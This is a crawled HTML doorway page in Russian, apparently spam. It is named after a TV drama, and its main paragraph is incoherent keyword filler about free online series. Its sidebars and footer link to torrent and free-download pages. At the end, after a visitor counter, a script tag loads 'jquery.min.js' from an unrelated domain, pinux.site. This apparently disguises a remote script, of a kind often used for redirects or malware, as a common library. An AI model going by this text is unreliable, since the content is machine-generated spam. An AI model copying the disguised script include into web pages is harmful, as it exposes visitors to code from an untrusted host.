

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-dorama-ballada-boga-smerti.html
body_size: 2293
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дорама баллада бога смерти - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дорама баллада бога смерти</h2>
                            </header>
                            <p>Сериал – часть жизни многих россиян! Вы любите смотреть сериалы, но не можете себе этого. Онлайн кинотеатр Seria-Z - отличный способ смотреть любимые сериалы онлайн бесплатно (удобно. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-skachat-besplatno-knigi-neumyvakina-i-p.html">Скачать бесплатно книги неумывакина и п</a></li>
                                <li><a href="hten-ogloblin-osnovy-tokarnogo-dela.html">Оглоблин основы токарного дела</a></li>
                                <li><a href="hten-pokazyvat-oshibki-v-vorde.html">Показывать ошибки в ворде</a></li>
                                <li><a href="hten-skachat-igru-cherez-torrent-dorogi-rima.html">Скачать игру через торрент дороги рима</a></li>
                                <li><a href="hten-neprikasaemye-olga-tekst-pesni.html">Неприкасаемые ольга текст песни</a></li>
                                <li><a href="hten-marusya-vozvraschenie-serial-skachat-s-torrenta.html">Маруся возвращение сериал скачать с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Сериалы онлайн: смотреть сериалы онлайн бесплатно.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Сдесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-bilyard-simulyator-cherez-torrent.html">Скачать бильярд симулятор через торрент</a></li>
                                            <li><a href="hten-saundtreki-iz-filma-rok-na-veka-skachat.html">Саундтреки из фильма рок на века скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-prezentacii-dlya-nachalnoy-shkoly-klassnyy-chas.html">Презентации для начальной школы классный час</a></li>
                                            <li><a href="hten-advanced-stories-for-reproduction-2-pdf.html">Advanced stories for reproduction 2 pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-dodzh-karavan-manual-skachat.html">Додж караван мануал скачать</a></li>
                                            <li><a href="hten-srochnyy-trudovoy-dogovor-akt-vypolnennyh-rabot.html">Срочный трудовой договор акт выполненных работ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-avtobusa-5d.html">Расписание автобуса 5д</a></li>
                                            <li><a href="hten-kuler-chetyreh-provodnyy-shema-podklyucheniya.html">Кулер четырех проводный схема подключения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
